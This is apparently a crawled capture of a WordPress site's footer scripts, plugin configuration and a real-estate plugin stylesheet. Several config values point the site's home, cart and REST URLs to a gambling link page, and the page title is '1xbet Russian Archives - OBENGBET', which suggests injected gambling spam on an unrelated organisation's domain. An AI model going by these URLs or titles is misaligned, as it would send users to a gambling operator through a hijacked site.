aria-labelledby='cookieadmin-marketing-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-marketing-container'>&#9658;</span> <label class='stitle' id='cookieadmin-marketing-heading' for='cookieadmin-marketing'>Advertisment Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-marketing-heading'>  <input type='checkbox' id='cookieadmin-marketing'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Advertisement cookies deliver personalized ads based on your previous visits and analyze the effectiveness of ad campaigns. </div> <div class='cookieadmin-nece-cookies cookieadmin-marketing'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-unclassified-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='un_c-container'>&#9658;</span> <label class='stitle' id='cookieadmin-unclassified-heading' for='cookieadmin-unclassified'>Unclassified Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> </div> <div class='cookieadmin_desc'> Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies. </div> <div class='cookieadmin-nece-cookies un_c'>None</div> </div> </div> </div>  <div class='cookieadmin_modal_footer'> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_modal_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_save_btn' id='cookieadmin_prf_modal_button'>Save My Preferences</button> <button id='cookieadmin_accept_modal_button' class='cookieadmin_btn cookieadmin_accept_btn'>Accept All</button> </div> </div><div> <button class='cookieadmin_re_consent'> <img class='cookieadmin_reconsent_img' style='width:40px' src='https://allsaintshome.org/wp-content/plugins/cookieadmin/assets/images/cookieadmin_icon.svg' alt='Re-consent'> </button> </div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://allsaintshome.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://allsaintshome.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id='opalestate-scripts-js-extra'>
var opalesateJS = {"ajaxurl":"https:\/\/allsaintshome.org\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/allsaintshome.org\/wp-content\/themes\/alone","mapiconurl":"https:\/\/allsaintshome.org\/wp-content\/plugins\/opal-estate-pro\/assets\/map\/","rtl":"false","confirmed":"Are you sure to remove?","error_upload_size":"This file is has large volume size, please try to upload other.","size_image":"500000","mfile_image":"10","size_other":"800000","mfile_other":"10"};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/js/opalestate.js?ver=1.7.0' id='opalestate-scripts-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/js/country-select.js?ver=1.7.0' id='opalestate-country-select-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/js/nouislider.min.js?ver=1.0.0' id='noUiSlider-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/js/jquery.fitvids.js?ver=1.0.0' id='fitvids-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/3rd/select2/js/select2.min.js?ver=1.3' id='select2-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/bearsthemes-addons/assets/js/jquery.magnific-popup.min.js?ver=6.1.1' id='jquery-magnific-popup-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/3rd/sticky/jquery.sticky-kit.min.js' id='jquery-sticky-kit-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/js/frontend/elementor.js' id='opalestate-elementor-js'></script>
<script src='https://allsaintshome.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://allsaintshome.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro/assets/3rd/toast/jquery.toast.js' id='jquery-toast-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/opal-estate-pro//assets/3rd/swiper/js/swiper.min.js?ver=4.4.3' id='jquery-swiper-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/obengbetnew\/?wc-ajax=%%endpoint%%&elementor_page_id=423","i18n_view_cart":"View cart","cart_url":"https:\/\/heylink.me\/obengbetnew\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0' id='wc-add-to-cart-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/obengbetnew\/?wc-ajax=%%endpoint%%&elementor_page_id=423"};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/obengbetnew\/?wc-ajax=%%endpoint%%&elementor_page_id=423","cart_hash_key":"wc_cart_hash_7da90f07e4c0997b8f2bac04a1fbef6e","fragment_name":"wc_fragments_7da90f07e4c0997b8f2bac04a1fbef6e","request_timeout":"5000"};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0' id='wc-cart-fragments-js'></script>
<script id='give-donation-summary-script-frontend-js-extra'>
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"BTC":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.21.4' id='give-donation-summary-script-frontend-js'></script>
<script id='cookieadmin_js-js-extra'>
var cookieadmin_policy = {"cookieadmin_layout":"box","cookieadmin_modal":"center","cookieadmin_position":"bottom_left","cookieadmin_days":"365","cookieadmin_notice_title":"We respect your privacy","cookieadmin_notice":"Cookies help us improve your experience, deliver personalized content, and analyze traffic. You can choose which cookies to allow by clicking <b>Customize<\/b>. Click <b>Accept All<\/b> to consent or <b>Reject All<\/b> to decline non-essential cookies.","cookieadmin_preference_title":"Personalize Your Cookie Preferences","cookieadmin_preference":"We use cookies to ensure smooth navigation and enable essential site functions. You can view detailed information about each cookie category below. <br \/>Cookies marked as <b>Necessary<\/b> are stored in your browser because they are essential for basic site functionality. <b>These cookies do not require your consent under GDPR.<\/b> <br \/>We also use third-party cookies to analyze site usage, remember your preferences, and deliver relevant content and ads. These will only be activated with your consent. You can choose to enable or disable these cookies, but please note that turning off some types may affect your browsing experience.","reConsent_title":"Modify Cookie Preferences","cookieadmin_notice_title_color":"#000000","cookieadmin_notice_color":"#000000","cookieadmin_consent_inside_bg_color":"#ffffff","cookieadmin_consent_inside_border_color":"#abb8c3","cookieadmin_preference_title_color":"#000000","cookieadmin_details_wrapper_color":"#000000","cookieadmin_cookie_modal_bg_color":"#ffffff","cookieadmin_cookie_modal_border_color":"#000000","cookieadmin_customize_btn":"Customize","cookieadmin_customize_btn_color":"#000000","cookieadmin_customize_btn_bg_color":"#ffffff","cookieadmin_reject_btn":"Reject All","cookieadmin_reject_btn_color":"#000000","cookieadmin_reject_btn_bg_color":"#ffffff","cookieadmin_accept_btn":"Accept All","cookieadmin_accept_btn_color":"#ffffff","cookieadmin_accept_btn_bg_color":"#1863dc","cookieadmin_save_btn":"Save Preferences","cookieadmin_save_btn_color":"#ffffff","cookieadmin_save_btn_bg_color":"#1863dc","cookieadmin_slider_off_bg_color":"#808080","cookieadmin_slider_on_bg_color":"#3582C4","cookieadmin_links_color":"#1863dc","ajax_url":"https:\/\/allsaintshome.org\/wp-admin\/admin-ajax.php","nonce":"a8734ec53d","http_cookies":[],"home_url":"https:\/\/heylink.me\/obengbetnew","plugin_url":"https:\/\/allsaintshome.org\/wp-content\/plugins\/cookieadmin","is_pro":"0","ssl":"1","base_path":"\/obengbetnew\/","categorized_cookies":[]};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/cookieadmin/assets/js/consent.js?ver=1.0.8' id='cookieadmin_js-js'></script>
<script src='https://allsaintshome.org/wp-content/themes/alone/js/priority-menu.js?ver=20200828' id='alone-priority-menu-js'></script>
<script src='https://allsaintshome.org/wp-content/themes/alone/js/main.js?ver=20200828' id='alone-main-js'></script>
<script src='https://allsaintshome.org/wp-content/themes/alone/js/woocommerce.js?ver=20200828' id='alone-woocommerce-js'></script>
<script src='https://allsaintshome.org/wp-content/themes/alone/js/waypoints.min.js?ver=6.1.1' id='alone-waypoint-js'></script>
<script src='https://allsaintshome.org/wp-content/themes/alone/js/progressbar.min.js?ver=6.1.1' id='alone-progressbar-js'></script>
<script src='https://allsaintshome.org/wp-content/themes/alone/js/give.js?ver=20200828' id='alone-give-js'></script>
<script id='cffscripts-js-extra'>
var cffOptions = {"placeholder":"https:\/\/allsaintshome.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.1.4' id='cffscripts-js'></script>
<script id='ubermenu-js-extra'>
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"991","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https:\/\/allsaintshome.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/allsaintshome.org\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary":"Primary Menu","footer":"Footer Menu"}};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3' id='ubermenu-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/bearsthemes-addons/assets/js/frontend.js?ver=6.1.1' id='bearsthemes-addons-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8' id='elementor-webpack-runtime-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.8' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/allsaintshome.org\/wp-admin\/admin-ajax.php","nonce":"3d91770656","urls":{"assets":"https:\/\/allsaintshome.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/heylink.me\/obengbetnew\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/heylink.me\/obengbetnew\/cart\/","checkout_page_url":"https:\/\/heylink.me\/obengbetnew\/checkout\/","fragments_nonce":"c2c5dcb2b9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/allsaintshome.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.8' id='share-link-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/allsaintshome.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"1xbet Russian Archives - OBENGBET","excerpt":""}};
</script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.8' id='elementor-frontend-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.8' id='preloaded-modules-js'></script>
<script src='https://allsaintshome.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3' id='e-sticky-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-24 20:18:51 -->

--- FILE ---
content_type: text/css
request_url: https://allsaintshome.org/wp-content/plugins/opal-estate-pro//assets/opalestate.css?ver=6.1.1
body_size: 19019
content:
/*
Theme Name: FullHouse
Theme URI: http://demovenustheme.com/wordpress/opalestate/
Author: Opal Team
Author URI: https://wordpress.org/
Description: In 2019, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: opalestate

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@media (min-width: 768px) {
  .opal-row, .row {
    margin-left: -15px;
    margin-right: -15px; }
    .opal-row .col-sm-1, .opal-row .col-sm-2, .opal-row .col-sm-3, .opal-row .col-sm-4, .opal-row .col-sm-5, .opal-row .col-sm-6, .opal-row .col-sm-7, .opal-row .col-sm-8, .opal-row .col-sm-9, .opal-row .col-sm-10, .opal-row .col-sm-11, .opal-row .col-sm-12, .row .col-sm-1, .row .col-sm-2, .row .col-sm-3, .row .col-sm-4, .row .col-sm-5, .row .col-sm-6, .row .col-sm-7, .row .col-sm-8, .row .col-sm-9, .row .col-sm-10, .row .col-sm-11, .row .col-sm-12 {
      float: left; }
    .opal-row .col-sm-1, .row .col-sm-1 {
      width: 8.33333%; }
    .opal-row .col-sm-2, .row .col-sm-2 {
      width: 16.66667%; }
    .opal-row .col-sm-3, .row .col-sm-3 {
      width: 25%; }
    .opal-row .col-sm-4, .row .col-sm-4 {
      width: 33.33333%; }
    .opal-row .col-sm-5, .row .col-sm-5 {
      width: 41.66667%; }
    .opal-row .col-sm-6, .row .col-sm-6 {
      width: 50%; }
    .opal-row .col-sm-7, .row .col-sm-7 {
      width: 58.33333%; }
    .opal-row .col-sm-8, .row .col-sm-8 {
      width: 66.66667%; }
    .opal-row .col-sm-9, .row .col-sm-9 {
      width: 75%; }
    .opal-row .col-sm-10, .row .col-sm-10 {
      width: 83.33333%; }
    .opal-row .col-sm-11, .row .col-sm-11 {
      width: 91.66667%; }
    .opal-row .col-sm-12, .row .col-sm-12 {
      width: 100%; }
    .opal-row .col-sm-1, .opal-row .col-sm-2, .opal-row .col-sm-3, .opal-row .col-sm-4, .opal-row .col-sm-5, .opal-row .col-sm-6, .opal-row .col-sm-7, .opal-row .col-sm-8, .opal-row .col-sm-9, .opal-row .col-sm-10, .opal-row .col-sm-11, .opal-row .col-sm-12, .row .col-sm-1, .row .col-sm-2, .row .col-sm-3, .row .col-sm-4, .row .col-sm-5, .row .col-sm-6, .row .col-sm-7, .row .col-sm-8, .row .col-sm-9, .row .col-sm-10, .row .col-sm-11, .row .col-sm-12 {
      position: relative;
      min-height: 1px;
      padding-left: 15px;
      padding-right: 15px; }
    .opal-row:before, .opal-row:after, .row:before, .row:after {
      content: " ";
      display: table; }
    .opal-row:after, .row:after {
      clear: both; } }

@media (min-width: 992px) {
  .opal-row .col-md-1, .opal-row .col-md-2, .opal-row .col-md-3, .opal-row .col-md-4, .opal-row .col-md-5, .opal-row .col-md-6, .opal-row .col-md-7, .opal-row .col-md-8, .opal-row .col-md-9, .opal-row .col-md-10, .opal-row .col-md-11, .opal-row .col-md-12, .row .col-md-1, .row .col-md-2, .row .col-md-3, .row .col-md-4, .row .col-md-5, .row .col-md-6, .row .col-md-7, .row .col-md-8, .row .col-md-9, .row .col-md-10, .row .col-md-11, .row .col-md-12 {
    float: left; }
  .opal-row .col-md-1, .row .col-md-1 {
    width: 8.33333%; }
  .opal-row .col-md-2, .row .col-md-2 {
    width: 16.66667%; }
  .opal-row .col-md-3, .row .col-md-3 {
    width: 25%; }
  .opal-row .col-md-4, .row .col-md-4 {
    width: 33.33333%; }
  .opal-row .col-md-5, .row .col-md-5 {
    width: 41.66667%; }
  .opal-row .col-md-6, .row .col-md-6 {
    width: 50%; }
  .opal-row .col-md-7, .row .col-md-7 {
    width: 58.33333%; }
  .opal-row .col-md-8, .row .col-md-8 {
    width: 66.66667%; }
  .opal-row .col-md-9, .row .col-md-9 {
    width: 75%; }
  .opal-row .col-md-10, .row .col-md-10 {
    width: 83.33333%; }
  .opal-row .col-md-11, .row .col-md-11 {
    width: 91.66667%; }
  .opal-row .col-md-12, .row .col-md-12 {
    width: 100%; }
  .opal-row .col-md-1, .opal-row .col-md-2, .opal-row .col-md-3, .opal-row .col-md-4, .opal-row .col-md-5, .opal-row .col-md-6, .opal-row .col-md-7, .opal-row .col-md-8, .opal-row .col-md-9, .opal-row .col-md-10, .opal-row .col-md-11, .opal-row .col-md-12, .row .col-md-1, .row .col-md-2, .row .col-md-3, .row .col-md-4, .row .col-md-5, .row .col-md-6, .row .col-md-7, .row .col-md-8, .row .col-md-9, .row .col-md-10, .row .col-md-11, .row .col-md-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; } }

@media (min-width: 1200px) {
  .opal-row .col-lg-1, .opal-row .col-lg-2, .opal-row .col-lg-3, .opal-row .col-lg-4, .opal-row .col-lg-5, .opal-row .col-lg-6, .opal-row .col-lg-7, .opal-row .col-lg-8, .opal-row .col-lg-9, .opal-row .col-lg-10, .opal-row .col-lg-11, .opal-row .col-lg-12, .row .col-lg-1, .row .col-lg-2, .row .col-lg-3, .row .col-lg-4, .row .col-lg-5, .row .col-lg-6, .row .col-lg-7, .row .col-lg-8, .row .col-lg-9, .row .col-lg-10, .row .col-lg-11, .row .col-lg-12 {
    float: left; }
  .opal-row .col-lg-1, .row .col-lg-1 {
    width: 8.33333%; }
  .opal-row .col-lg-2, .row .col-lg-2 {
    width: 16.66667%; }
  .opal-row .col-lg-3, .row .col-lg-3 {
    width: 25%; }
  .opal-row .col-lg-4, .row .col-lg-4 {
    width: 33.33333%; }
  .opal-row .col-lg-5, .row .col-lg-5 {
    width: 41.66667%; }
  .opal-row .col-lg-6, .row .col-lg-6 {
    width: 50%; }
  .opal-row .col-lg-7, .row .col-lg-7 {
    width: 58.33333%; }
  .opal-row .col-lg-8, .row .col-lg-8 {
    width: 66.66667%; }
  .opal-row .col-lg-9, .row .col-lg-9 {
    width: 75%; }
  .opal-row .col-lg-10, .row .col-lg-10 {
    width: 83.33333%; }
  .opal-row .col-lg-11, .row .col-lg-11 {
    width: 91.66667%; }
  .opal-row .col-lg-12, .row .col-lg-12 {
    width: 100%; }
  .opal-row .col-lg-1, .opal-row .col-lg-2, .opal-row .col-lg-3, .opal-row .col-lg-4, .opal-row .col-lg-5, .opal-row .col-lg-6, .opal-row .col-lg-7, .opal-row .col-lg-8, .opal-row .col-lg-9, .opal-row .col-lg-10, .opal-row .col-lg-11, .opal-row .col-lg-12, .row .col-lg-1, .row .col-lg-2, .row .col-lg-3, .row .col-lg-4, .row .col-lg-5, .row .col-lg-6, .row .col-lg-7, .row .col-lg-8, .row .col-lg-9, .row .col-lg-10, .row .col-lg-11, .row .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; } }

/*
 * Global variables
 */
/* main color which will be used for all main block styles... */
/**
 * Import component variables
 */
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/****/
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/** list **/
.property-date {
  display: inline-block; }

.entry-summary-tabs {
  margin-top: 62px; }

.property-meta {
  flex-basis: 100%; }

.property-types-list,
.property-categories-list {
  display: inline-block;
  margin-right: 15px; }

.property-address {
  display: inline-block;
  margin-top: 12px;
  margin-right: 15px; }
  .property-address .property-view-map i {
    color: #7e7e7e; }
  .property-address .property-view-map a {
    margin-right: 4px; }

.box-inner-summary {
  padding: 30px; }
  @media screen and (max-width: 767px) {
    .box-inner-summary {
      padding: 30px 0; } }

.opalestate-box {
  padding-bottom: 30px; }
  @media screen and (min-width: 768px) {
    .opalestate-box {
      padding: 30px;
      border: 1px solid #ebebeb; } }
  .opalestate-box .opalestate_property:last-of-type {
    margin-bottom: 0; }

.opalestate-sidebar-box {
  margin-bottom: 30px; }
  @media screen and (min-width: 768px) {
    .opalestate-sidebar-box {
      padding: 30px;
      border: 1px solid #ebebeb; } }
  @media screen and (max-width: 768px) {
    .opalestate-sidebar-box {
      margin-top: 30px; } }

.property-information ul.list-info {
  padding: 0;
  margin-bottom: 0; }
  .property-information ul.list-info li {
    list-style: none; }
    .property-information ul.list-info li h6 {
      margin-bottom: 0;
      flex: 1;
      color: #7e7e7e; }
    .property-information ul.list-info li a {
      color: inherit; }
    .property-information ul.list-info li:not(:last-child) div[class*="property-label-"] {
      border-bottom: 1px solid #ebebeb; }
  .property-information ul.list-info div[class*="property-label-"] {
    padding: 4px 0;
    overflow: hidden;
    display: flex;
    align-items: center; }
    .property-information ul.list-info div[class*="property-label-"] h6 {
      line-height: 1; }
